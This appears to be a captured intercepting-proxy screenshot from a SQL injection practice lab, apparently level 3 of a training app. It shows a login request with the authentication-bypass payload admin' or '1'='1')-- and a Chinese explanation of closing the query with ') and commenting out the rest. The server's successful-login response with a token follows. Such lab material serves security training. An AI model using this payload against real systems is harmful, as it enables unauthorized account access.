 发送 取消 < ▼ > ▼ 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/sqli/l3/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 45
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'+or+'1'='1')--+&password=admin
在判断后添加 ') 闭合掉原语句，并使用注释符注释掉后续判断
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 07:17:24 GMT
4 Content-Type: application/json
5 Content-Length: 215
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"登陆成功",
"username":"admin",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoiYWRtaW4iLCJvdm
VyZHVlX3RpbWUiOjE3MTAwMDAwMDB9.NvP_CJTAoJP2y087boTgsolSE32FjCuMck7NA
RBvizo"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成 494字节 | 17 millis